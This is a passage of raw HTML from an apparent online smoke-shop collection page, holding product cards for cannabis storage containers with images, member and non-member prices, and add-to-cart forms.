        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__price"> $14.97</span>
    </div>

    <div class="elite__non_container"> 
        
<svg width="8" height="11" viewBox="0 0 8 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7 3.5H6.5V2.5C6.5 1.12 5.38 0 4 0C2.62 0 1.5 1.12 1.5 2.5V3.5H1C0.45 3.5 0 3.95 0 4.5V9.5C0 10.05 0.45 10.5 1 10.5H7C7.55 10.5 8 10.05 8 9.5V4.5C8 3.95 7.55 3.5 7 3.5ZM2.5 2.5C2.5 1.67 3.17 1 4 1C4.83 1 5.5 1.67 5.5 2.5V3.5H2.5V2.5ZM7 9.5H1V4.5H7V9.5ZM4 8C4.55 8 5 7.55 5 7C5 6.45 4.55 6 4 6C3.45 6 3 6.45 3 7C3 7.55 3.45 8 4 8Z" fill="#031546"/>
</svg> 
        <span class="elite__non_label">Free delivery with <span class="elite__gold">Elite</span></span> 
        
        
    </div>
</div>






    
</div>

        
      </div>
      <div class="product-card__yotpo" rr>
        <div class="yotpo-widget-instance" 
          data-yotpo-instance-id="662835" 
          data-yotpo-product-id="7482097238197" 
          data-yotpo-cart-product-id="7482097238197" 
          data-yotpo-section-id="collection">
        </div>
      </div>
    </div></div><div data-product-id="7492869456053" class="card new-product-cards product-card product-card--standard flex flex-col leading-none relative"  data-pid="7492869456053">
    <script id="new_event_7492869456053" type="application/json">
				{
				"item_id": "7492869456053",
				"item_name": "Cloudious 9 Stash9 Mini Tabletop Storage",
				"price":16.00, 
				"item_brand": "Cloudious 9",
				"item_category": "Storage",
				"item_variant": "Cloudious 9 Stash9 Mini Tabletop Storage",
				"quantity": 1  
				}
    </script><div class="product-card__media relative h-auto"><div class="badges z-2 absolute grid gap-3 pointer-events-none"></div>
<a class="block relative media media--adapt" href="/products/cloudious-9-stash9-mini-tabletop-storage" aria-label="Cloudious 9 Stash9 Mini Tabletop Storage" tabindex="-1"><template><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/files/Stash9_Box-2000-01.jpg?v=1695048930&amp;width=2696" alt="Yellow and black smell-proof container, often used for cannabis storage." srcset="//www.smokecartel.com/cdn/shop/files/Stash9_Box-2000-01.jpg?v=1695048930&amp;width=180 180w, //www.smokecartel.com/cdn/shop/files/Stash9_Box-2000-01.jpg?v=1695048930&amp;width=360 360w, //www.smokecartel.com/cdn/shop/files/Stash9_Box-2000-01.jpg?v=1695048930&amp;width=540 540w, //www.smokecartel.com/cdn/shop/files/Stash9_Box-2000-01.jpg?v=1695048930&amp;width=720 720w, //www.smokecartel.com/cdn/shop/files/Stash9_Box-2000-01.jpg?v=1695048930&amp;width=900 900w, //www.smokecartel.com/cdn/shop/files/Stash9_Box-2000-01.jpg?v=1695048930&amp;width=1080 1080w" width="2696" height="4044" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/files/Stash9_Box-2000-02.jpg?v=1695048930&amp;width=2696" alt="Black smell-proof container with a yellow honeycomb-patterned silicone lid, open and floating above." srcset="//www.smokecartel.com/cdn/shop/files/Stash9_Box-2000-02.jpg?v=1695048930&amp;width=180 180w, //www.smokecartel.com/cdn/shop/files/Stash9_Box-2000-02.jpg?v=1695048930&amp;width=360 360w, //www.smokecartel.com/cdn/shop/files/Stash9_Box-2000-02.jpg?v=1695048930&amp;width=540 540w, //www.smokecartel.com/cdn/shop/files/Stash9_Box-2000-02.jpg?v=1695048930&amp;width=720 720w, //www.smokecartel.com/cdn/shop/files/Stash9_Box-2000-02.jpg?v=1695048930&amp;width=900 900w, //www.smokecartel.com/cdn/shop/files/Stash9_Box-2000-02.jpg?v=1695048930&amp;width=1080 1080w" width="2696" height="4044" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/files/Stash9_Box-2000-05.jpg?v=1695048933&amp;width=2696" alt="Black and yellow smell-proof container with latches, isolated on a black background." srcset="//www.smokecartel.com/cdn/shop/files/Stash9_Box-2000-05.jpg?v=1695048933&amp;width=180 180w, //www.smokecartel.com/cdn/shop/files/Stash9_Box-2000-05.jpg?v=1695048933&amp;width=360 360w, //www.smokecartel.com/cdn/shop/files/Stash9_Box-2000-05.jpg?v=1695048933&amp;width=540 540w, //www.smokecartel.com/cdn/shop/files/Stash9_Box-2000-05.jpg?v=1695048933&amp;width=720 720w, //www.smokecartel.com/cdn/shop/files/Stash9_Box-2000-05.jpg?v=1695048933&amp;width=900 900w, //www.smokecartel.com/cdn/shop/files/Stash9_Box-2000-05.jpg?v=1695048933&amp;width=1080 1080w" width="2696" height="4044" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/files/Stash9_Box-2000-03.jpg?v=1695048933&amp;width=2696" alt="Hand placing a humidity pack into a storage container, likely for cannabis." srcset="//www.smokecartel.com/cdn/shop/files/Stash9_Box-2000-03.jpg?v=1695048933&amp;width=180 180w, //www.smokecartel.com/cdn/shop/files/Stash9_Box-2000-03.jpg?v=1695048933&amp;width=360 360w, //www.smokecartel.com/cdn/shop/files/Stash9_Box-2000-03.jpg?v=1695048933&amp;width=540 540w, //www.smokecartel.com/cdn/shop/files/Stash9_Box-2000-03.jpg?v=1695048933&amp;width=720 720w, //www.smokecartel.com/cdn/shop/files/Stash9_Box-2000-03.jpg?v=1695048933&amp;width=900 900w, //www.smokecartel.com/cdn/shop/files/Stash9_Box-2000-03.jpg?v=1695048933&amp;width=1080 1080w" width="2696" height="4044" loading="lazy" is="lazy-image"></div></template>
              <secondary-media class="product-card__carousel block absolute top-0 left-0 w-full h-full hidden md:block" selected-index="0"></secondary-media><img src="//www.smokecartel.com/cdn/shop/files/Stash9_Box-2000-01.jpg?v=1695048930&amp;width=2696" alt="Yellow and black smell-proof container, often used for cannabis storage." srcset="//www.smokecartel.com/cdn/shop/files/Stash9_Box-2000-01.jpg?v=1695048930&amp;width=180 180w, //www.smokecartel.com/cdn/shop/files/Stash9_Box-2000-01.jpg?v=1695048930&amp;width=360 360w, //www.smokecartel.com/cdn/shop/files/Stash9_Box-2000-01.jpg?v=1695048930&amp;width=540 540w, //www.smokecartel.com/cdn/shop/files/Stash9_Box-2000-01.jpg?v=1695048930&amp;width=720 720w, //www.smokecartel.com/cdn/shop/files/Stash9_Box-2000-01.jpg?v=1695048930&amp;width=900 900w, //www.smokecartel.com/cdn/shop/files/Stash9_Box-2000-01.jpg?v=1695048930&amp;width=1080 1080w" width="2696" height="4044" loading="lazy" is="lazy-image"></a><div class="quick-add flex justify-end md:justify-center absolute w-full z-1 pointer-events-none"><form method="post" action="/cart/add" id="QuickAddProductForm-template--26548697759925__main-collection-7492869456053" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" value="/products/cloudious-9-stash9-mini-tabletop-storage" name="product-url"/>
                  <input type="hidden" name="id" value="43104319570101" /><button type="submit" class="button button--primary pointer-events-auto md:opacity-0" is="hover-button" data-variant-id="43104319570101" aria-label="Add to cart">
                    <span class="btn-fill" data-fill></span>
                    <span class="btn-text"><svg class="icon icon-cart icon-sm md:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><span class="hidden md:block" data-sold-out="Sold Out">Add to cart</span>
                    </span>
                  </button><input type="hidden" name="product-id" value="7492869456053" /><input type="hidden" name="section-id" value="template--26548697759925__main-collection" /></form></div></div><div class="product-card__content grow flex flex-col justify-start text-left w-full"><div class="product-card__top w-full">
          <span class="sr-only">Vendor:</span><a class="caption uppercase leading-none tracking-widest" href="/collections/vendors?q=Cloudious%209" title="Cloudious 9">Cloudious 9</a></div><div class="product-card__details flex flex-col lg:flex-row items-baseline gap-2 w-full">
        <p class="grow">
          <a class="product-card__title text-base-xl font-medium leading-tight hidden mobile-only" href="/products/cloudious-9-stash9-mini-tabletop-storage">Cloudious 9 Stash9 Mini Tabletop Storage</a>
          <a class="product-card__title text-base-xl font-medium leading-tight hidden desktop-only" href="/products/cloudious-9-stash9-mini-tabletop-storage">Cloudious 9 Stash9 Mini Tabletop Storage</a>
        </p> 
        
      </div><div class="product-card__prices">
        
<div class="us-product-pricing-refresh">
    
        
        















<div class="us-refresh-pricing-base__price__main">
    <div class="base__price_container">
        <span class="base__price">$16.00 USD</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container">
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__price"> $11.72</span>
    </div>

    <div class="elite__non_container"> 
        
<svg width="8" height="11" viewBox="0 0 8 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7 3.5H6.5V2.5C6.5 1.12 5.38 0 4 0C2.62 0 1.5 1.12 1.5 2.5V3.5H1C0.45 3.5 0 3.95 0 4.5V9.5C0 10.05 0.45 10.5 1 10.5H7C7.55 10.5 8 10.05 8 9.5V4.5C8 3.95 7.55 3.5 7 3.5ZM2.5 2.5C2.5 1.67 3.17 1 4 1C4.83 1 5.5 1.67 5.5 2.5V3.5H2.5V2.5ZM7 9.5H1V4.5H7V9.5ZM4 8C4.55 8 5 7.55 5 7C5 6.45 4.55 6 4 6C3.45 6 3 6.45 3 7C3 7.55 3.45 8 4 8Z" fill="#031546"/>
</svg> 
        <span class="elite__non_label">Free delivery with <span class="elite__gold">Elite</span></span> 
        
        
    </div>
</div>






    
</div>

        
      </div>
      <div class="product-card__yotpo" rr>
        <div class="yotpo-widget-instance" 
          data-yotpo-instance-id="662835" 
          data-yotpo-product-id="7492869456053" 
          data-yotpo-cart-product-id="7492869456053" 
          data-yotpo-section-id="collection">
        </div>
      </div>
    </div></div><div data-product-id="7515837825205" class="card new-product-cards product-card product-card--standard flex flex-col leading-none relative"  data-pid="7515837825205">
    <script id="new_event_7515837825205" type="application/json">
				{
				"item_id": "7515837825205",
				"item_name": "Daily High Club Dank Boy PAQ Case",
				"price":6.99, 
				"item_brand": "Daily High Club",
				"item_category": "Storage",
				"item_variant": "Daily High Club Dank Boy PAQ Case",
				"quantity": 1  
				}
    </script><div class="product-card__media relative h-auto"><div class="badges z-2 absolute grid gap-3 pointer-events-none"></div>
<a class="block relative media media--adapt" href="/products/daily-high-club-dank-boy-paq-case" aria-label="Daily High Club Dank Boy PAQ Case" tabindex="-1"><template><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/files/PAQ-Case-Dank-Boy02-694578_ff4c7283-de90-42ad-ab24-bb065748db18.jpg?v=1697579774&amp;width=1080" alt="A retro-style, portable cannabis grinder with “Daily High Club” branding." srcset="//www.smokecartel.com/cdn/shop/files/PAQ-Case-Dank-Boy02-694578_ff4c7283-de90-42ad-ab24-bb065748db18.jpg?v=1697579774&amp;width=180 180w, //www.smokecartel.com/cdn/shop/files/PAQ-Case-Dank-Boy02-694578_ff4c7283-de90-42ad-ab24-bb065748db18.jpg?v=1697579774&amp;width=360 360w, //www.smokecartel.com/cdn/shop/files/PAQ-Case-Dank-Boy02-694578_ff4c7283-de90-42ad-ab24-bb065748db18.jpg?v=1697579774&amp;width=540 540w, //www.smokecartel.com/cdn/shop/files/PAQ-Case-Dank-Boy02-694578_ff4c7283-de90-42ad-ab24-bb065748db18.jpg?v=1697579774&amp;width=720 720w, //www.smokecartel.com/cdn/shop/files/PAQ-Case-Dank-Boy02-694578_ff4c7283-de90-42ad-ab24-bb065748db18.jpg?v=1697579774&amp;width=900 900w, //www.smokecartel.com/cdn/shop/files/PAQ-Case-Dank-Boy02-694578_ff4c7283-de90-42ad-ab24-bb065748db18.jpg?v=1697579774&amp;width=1080 1080w" width="1080" height="1620" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/files/PAQ-Case-Dank-Boy01-801625_752bb5fd-9d8b-433a-a291-0bc20278deb4.jpg?v=1697579774&amp;width=1080" alt="A black cannabis storage case with a retro-style label reading “DAILY HIGH CLUB” and icons for dabs, flower, and edibles." srcset="//www.smokecartel.com/cdn/shop/files/PAQ-Case-Dank-Boy01-801625_752bb5fd-9d8b-433a-a291-0bc20278deb4.jpg?v=1697579774&amp;width=180 180w, //www.smokecartel.com/cdn/shop/files/PAQ-Case-Dank-Boy01-801625_752bb5fd-9d8b-433a-a291-0bc20278deb4.jpg?v=1697579774&amp;width=360 360w, //www.smokecartel.com/cdn/shop/files/PAQ-Case-Dank-Boy01-801625_752bb5fd-9d8b-433a-a291-0bc20278deb4.jpg?v=1697579774&amp;width=540 540w, //www.smokecartel.com/cdn/shop/files/PAQ-Case-Dank-Boy01-801625_752bb5fd-9d8b-433a-a291-0bc20278deb4.jpg?v=1697579774&amp;width=720 720w, //www.smokecartel.com/cdn/shop/files/PAQ-Case-Dank-Boy01-801625_752bb5fd-9d8b-433a-a291-0bc20278deb4.jpg?v=1697579774&amp;width=900 900w, //www.smokecartel.com/cdn/shop/files/PAQ-Case-Dank-Boy01-801625_752bb5fd-9d8b-433a-a291-0bc20278deb4.jpg?v=1697579774&amp;width=1080 1080w" width="1080" height="1620" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/files/PAQ-Case-Dank-Boy03-256486_ef9df27d-c283-465d-9e45-5b59a2505b35.jpg?v=1697579774&amp;width=1080" alt="Black rolling papers case open with pre-rolled cones inside." srcset="//www.smokecartel.com/cdn/shop/files/PAQ-Case-Dank-Boy03-256486_ef9df27d-c283-465d-9e45-5b59a2505b35.jpg?v=1697579774&amp;width=180 180w, //www.smokecartel.com/cdn/shop/files/PAQ-Case-Dank-Boy03-256486_ef9df27d-c283-465d-9e45-5b59a2505b35.jpg?v=1697579774&amp;width=360 360w, //www.smokecartel.com/cdn/shop/files/PAQ-Case-Dank-Boy03-256486_ef9df27d-c283-465d-9e45-5b59a2505b35.jpg?v=1697579774&amp;width=540 540w, //www.smokecartel.com/cdn/shop/files/PAQ-Case-Dank-Boy03-256486_ef9df27d-c283-465d-9e45-5b59a2505b35.jpg?v=1697579774&amp;width=720 720w, //www.smokecartel.com/cdn/shop/files/PAQ-Case-Dank-Boy03-256486_ef9df27d-c283-465d-9e45-5b59a2505b35.jpg?v=1697579774&amp;width=900 900w, //www.smokecartel.com/cdn/shop/files/PAQ-Case-Dank-Boy03-256486_ef9df27d-c283-465d-9e45-5b59a2505b35.jpg?v=1697579774&amp;width=1080 1080w" width="1080" height="1620" loading="lazy" is="lazy-image"></div></template>
              <secondary-media class="product-card__carousel block absolute top-0 left-0 w-full h-full hidden md:block" selected-index="0"></secondary-media><img src="//www.smokecartel.com/cdn/shop/files/PAQ-Case-Dank-Boy02-694578_ff4c7283-de90-42ad-ab24-bb065748db18.jpg?v=1697579774&amp;width=1080" alt="A retro-style, portable cannabis grinder with “Daily High Club” branding." srcset="//www.smokecartel.com/cdn/shop/files/PAQ-Case-Dank-Boy02-694578_ff4c7283-de90-42ad-ab24-bb065748db18.jpg?v=1697579774&amp;width=180 180w, //www.smokecartel.com/cdn/shop/files/PAQ-Case-Dank-Boy02-694578_ff4c7283-de90-42ad-ab24-bb065748db18.jpg?v=1697579774&amp;width=360 360w, //www.smokecartel.com/cdn/shop/files/PAQ-Case-Dank-Boy02-694578_ff4c7283-de90-42ad-ab24-bb065748db18.jpg?v=1697579774&amp;width=540 540w, //www.smokecartel.com/cdn/shop/files/PAQ-Case-Dank-Boy02-694578_ff4c7283-de90-42ad-ab24-bb065748db18.jpg?v=1697579774&amp;width=720 720w, //www.smokecartel.com/cdn/shop/files/PAQ-Case-Dank-Boy02-694578_ff4c7283-de90-42ad-ab24-bb065748db18.jpg?v=1697579774&amp;width=900 900w, //www.smokecartel.com/cdn/shop/files/PAQ-Case-Dank-Boy02-694578_ff4c7283-de90-42ad-ab24-bb065748db18.jpg?v=1697579774&amp;width=1080 1080w" width="1080" height="1620" loading="lazy" is="lazy-image"></a><div class="quick-add flex justify-end md:justify-center absolute w-full z-1 pointer-events-none"><form method="post" action="/cart/add" id="QuickAddProductForm-template--26548697759925__main-collection-7515837825205" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" value="/products/daily-high-club-dank-boy-paq-case" name="product-url"/>
                  <input type="hidden" name="id" value="43182911455413" /><button type="submit" class="button button--primary pointer-events-auto md:opacity-0" is="hover-button" data-variant-id="43182911455413" aria-label="Add to cart">
                    <span class="btn-fill" data-fill></span>
                    <span class="btn-text"><svg class="icon icon-cart icon-sm md:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><span class="hidden md:block" data-sold-out="Sold Out">Add to cart</span>
                    </span>
                  </button><input type="hidden" name="product-id" value="7515837825205" /><input type="hidden" name="section-id" value="template--26548697759925__main-collection" /></form></div></div><div class="product-card__content grow flex flex-col justify-start text-left w-full"><div class="product-card__top w-full">
          <span class="sr-only">Vendor:</span><a class="caption uppercase leading-none tracking-widest" href="/collections/vendors?q=Daily%20High%20Club" title="Daily High Club">Daily High Club</a></div><div class="product-card__details flex flex-col lg:flex-row items-baseline gap-2 w-full">
        <p class="grow">
          <a class="product-card__title text-base-xl font-medium leading-tight hidden mobile-only" href="/products/daily-high-club-dank-boy-paq-case">Daily High Club Dank Boy PAQ Case</a>
          <a class="product-card__title text-base-xl font-medium leading-tight hidden desktop-only" href="/products/daily-high-club-dank-boy-paq-case">Daily High Club Dank Boy PAQ Case</a>
        </p> 
        
      </div><div class="product-card__prices">
        
<div class="us-product-pricing-refresh">
    
        
        















<div class="us-refresh-pricing-base__price__main">
    <div class="base__price_container">
        <span class="base__price">$6.99 USD</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container">
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__price"> $3.08</span>
    </div>

    <div class="elite__non_container"> 
        
<svg width="8" height="11" viewBox="0 0 8 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7 3.5H6.5V2.5C6.5 1.12 5.38 0 4 0C2.62 0 1.5 1.12 1.5 2.5V3.5H1C0.45 3.5 0 3.95 0 4.5V9.5C0 10.05 0.45 10.5 1 10.5H7C7.55 10.5 8 10.05 8 9.5V4.5C8 3.95 7.55 3.5 7 3.5ZM2.5 2.5C2.5 1.67 3.17 1 4 1C4.83 1 5.5 1.67 5.5 2.5V3.5H2.5V2.5ZM7 9.5H1V4.5H7V9.5ZM4 8C4.55 8 5 7.55 5 7C5 6.45 4.55 6 4 6C3.45 6 3 6.45 3 7C3 7.55 3.45 8 4 8Z" fill="#031546"/>
</svg> 
        <span class="elite__non_label">Free delivery with <span class="elite__gold">Elite</span></span> 
        
        
    </div>
</div>






    
</div>

        
      </div>
      <div class="product-card__yotpo" rr>
        <div class="yotpo-widget-instance" 
          data-yotpo-instance-id="662835" 
          data-yotpo-product-id="7515837825205" 
          data-yotpo-cart-product-id="7515837825205" 
          data-yotpo-section-id="collection">
        </div>
      </div>
    </div></div><div data-product-id="7539065847989" class="card new-product-cards product-card product-card--standard flex flex-col leading-none relative"  data-pid="7539065847989">
    <script id="new_event_7539065847989" type="application/json">
				{
				"item_id": "7539065847989",
				"item_name": "Daily High Club x Smokus Focus Comet",
				"price":19.99, 
				"item_brand": "Daily High Club",
				"item_category": "Storage",
				"item_variant": "Daily High Club x Smokus Focus Comet",
				"quantity": 1  
				}
    </script><div class="product-card__media relative h-auto"><div class="badges z-2 absolute grid gap-3 pointer-events-none"></div>
<a class="block relative media media--adapt" href="/products/daily-high-club-x-smokus-focus-comet" aria-label="Daily High Club x Smokus Focus Comet" tabindex="-1"><template><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/files/Smokus-Focus-Comet06.jpg?v=1699363759&amp;width=2696" alt="Light blue, smell-proof bag with &quot;DAILY HIGH CLUB&quot; logo." srcset="//www.smokecartel.com/cdn/shop/files/Smokus-Focus-Comet06.jpg?v=1699363759&amp;width=180 180w, //www.smokecartel.com/cdn/shop/files/Smokus-Focus-Comet06.jpg?v=1699363759&amp;width=360 360w, //www.smokecartel.com/cdn/shop/files/Smokus-Focus-Comet06.jpg?v=1699363759&amp;width=540 540w, //www.smokecartel.com/cdn/shop/files/Smokus-Focus-Comet06.jpg?v=1699363759&amp;width=720 720w, //www.smokecartel.com/cdn/shop/files/Smokus-Focus-Comet06.jpg?v=1699363759&amp;width=900 900w, //www.smokecartel.com/cdn/shop/files/Smokus-Focus-Comet06.jpg?v=1699363759&amp;width=1080 1080w" width="2696" height="4044" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/files/Smokus-Focus-Comet03.jpg?v=1699363759&amp;width=2696" alt="Black cannabis storage jar with “Daily High Club” branding, open to reveal an empty interior and a sticker on the lid." srcset="//www.smokecartel.com/cdn/shop/files/Smokus-Focus-Comet03.jpg?v=1699363759&amp;width=180 180w, //www.smokecartel.com/cdn/shop/files/Smokus-Focus-Comet03.jpg?v=1699363759&amp;width=360 360w, //www.smokecartel.com/cdn/shop/files/Smokus-Focus-Comet03.jpg?v=1699363759&amp;width=540 540w, //www.smokecartel.com/cdn/shop/files/Smokus-Focus-Comet03.jpg?v=1699363759&amp;width=720 720w, //www.smokecartel.com/cdn/shop/files/Smokus-Focus-Comet03.jpg?v=1699363759&amp;width=900 900w, //www.smokecartel.com/cdn/shop/files/Smokus-Focus-Comet03.jpg?v=1699363759&amp;width=1080 1080w" width="2696" height="4044" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/files/Smokus-Focus-Comet04.jpg?v=1699363759&amp;width=2696" alt="Clear cannabis storage container with “DAILY HIGH CLUB” logo on black background." srcset="//www.smokecartel.com/cdn/shop/files/Smokus-Focus-Comet04.jpg?v=1699363759&amp;width=180 180w, //www.smokecartel.com/cdn/shop/files/Smokus-Focus-Comet04.jpg?v=1699363759&amp;width=360 360w, //www.smokecartel.com/cdn/shop/files/Smokus-Focus-Comet04.jpg?v=1699363759&amp;width=540 540w, //www.smokecartel.com/cdn/shop/files/Smokus-Focus-Comet04.jpg?v=1699363759&amp;width=720 720w, //www.smokecartel.com/cdn/shop/files/Smokus-Focus-Comet04.jpg?v=1699363759&amp;width=900 900w, //www.smokecartel.com/cdn/shop/files/Smokus-Focus-Comet04.jpg?v=1699363759&amp;width=1080 1080w" width="2696" height="4044" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/files/Smokus-Focus-Comet01.jpg?v=1699363759&amp;width=2696" alt="Clear acrylic container displaying a dried cannabis bud with visible veins." srcset="//www.smokecartel.com/cdn/shop/files/Smokus-Focus-Comet01.jpg?v=1699363759&amp;width=180 180w, //www.smokecartel.com/cdn/shop/files/Smokus-Focus-Comet01.jpg?v=1699363759&amp;width=360 360w, //www.smokecartel.com/cdn/shop/files/Smokus-Focus-Comet01.jpg?v=1699363759&amp;width=540 540w, //www.smokecartel.com/cdn/shop/files/Smokus-Focus-Comet01.jpg?v=1699363759&amp;width=720 720w, //www.smokecartel.com/cdn/shop/files/Smokus-Focus-Comet01.jpg?v=1699363759&amp;width=900 900w, //www.smokecartel.com/cdn/shop/files/Smokus-Focus-Comet01.jpg?v=1699363759&amp;width=1080 1080w" width="2696" height="4044" loading="lazy" is="lazy-image"></div></template>
              <secondary-media class="product-card__carousel block absolute top-0 left-0 w-full h-full hidden md:block" selected-index="0"></secondary-media><img src="//www.smokecartel.com/cdn/shop/files/Smokus-Focus-Comet06.jpg?v=1699363759&amp;width=2696" alt="Light blue, smell-proof bag with &quot;DAILY HIGH CLUB&quot; logo." srcset="//www.smokecartel.com/cdn/shop/files/Smokus-Focus-Comet06.jpg?v=1699363759&amp;width=180 180w, //www.smokecartel.com/cdn/shop/files/Smokus-Focus-Comet06.jpg?v=1699363759&amp;width=360 360w, //www.smokecartel.com/cdn/shop/files/Smokus-Focus-Comet06.jpg?v=1699363759&amp;width=540 540w, //www.smokecartel.com/cdn/shop/files/Smokus-Focus-Comet06.jpg?v=1699363759&amp;width=720 720w, //www.smokecartel.com/cdn/shop/files/Smokus-Focus-Comet06.jpg?v=1699363759&amp;width=900 900w, //www.smokecartel.com/cdn/shop/files/Smokus-Focus-Comet06.jpg?v=1699363759&amp;width=1080 1080w" width="2696" height="4044" loading="lazy" is="lazy-image"></a><div class="quick-add flex justify-end md:justify-center absolute w-full z-1 pointer-events-none"><form method="post" action="/cart/add" id="QuickAddProductForm-template--26548697759925__main-collection-7539065847989" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" value="/products/daily-high-club-x-smokus-focus-comet" name="product-url"/>
                  <input type="hidden" name="id" value="43236849909941" /><button type="submit" class="button button--primary pointer-events-auto md:opacity-0" is="hover-button" data-variant-id="43236849909941" aria-label="Add to cart">
                    <span class="btn-fill" data-fill></span>
                    <span class="btn-text"><svg class="icon icon-cart icon-sm md:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
